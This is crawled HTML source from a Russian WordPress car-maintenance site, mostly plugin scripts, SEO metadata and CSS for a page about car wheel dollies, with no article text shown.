\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"2352","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"1778d323fe","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.427 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-21 22:00:41 -->

<!-- Compression = gzip -->
<!-- super cache -->



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/obsluzhivanie/podkaty-pod-kolesa-avtomobilya.html
body_size: 87247
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Подкаты под колеса автомобиля - avtoshkolak.ru</title><meta name="description" content="ᐉ Подкаты под колеса автомобиля Подкаты под колеса автомобиля Прицеп подкат, автоподкат, лафет, прицеп эвакуатор и подкатная тележка – разные названия" /><link rel="canonical" href="https://avtoshkolak.ru/obsluzhivanie/podkaty-pod-kolesa-avtomobilya.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/obsluzhivanie/podkaty-pod-kolesa-avtomobilya.html","url":"https://avtoshkolak.ru/obsluzhivanie/podkaty-pod-kolesa-avtomobilya.html","name":"✅ Подкаты под колеса автомобиля - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/obsluzhivanie/podkaty-pod-kolesa-avtomobilya.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/obsluzhivanie/podkaty-pod-kolesa-avtomobilya.html#primaryimage"},"thumbnailUrl":"http://avtopodkat.ru/img/services/7.png","datePublished":"2020-07-31T10:36:04+00:00","dateModified":"2020-07-31T10:36:04+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Подкаты под колеса автомобиля Подкаты под колеса автомобиля Прицеп подкат, автоподкат, лафет, прицеп эвакуатор и подкатная тележка – разные названия","breadcrumb":{"@id":"https://avtoshkolak.ru/obsluzhivanie/podkaty-pod-kolesa-avtomobilya.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/obsluzhivanie/podkaty-pod-kolesa-avtomobilya.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/obsluzhivanie/podkaty-pod-kolesa-avtomobilya.html#primaryimage","url":"http://avtopodkat.ru/img/services/7.png","contentUrl":"http://avtopodkat.ru/img/services/7.png"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/obsluzhivanie/podkaty-pod-kolesa-avtomobilya.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Подкаты под колеса автомобиля"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid 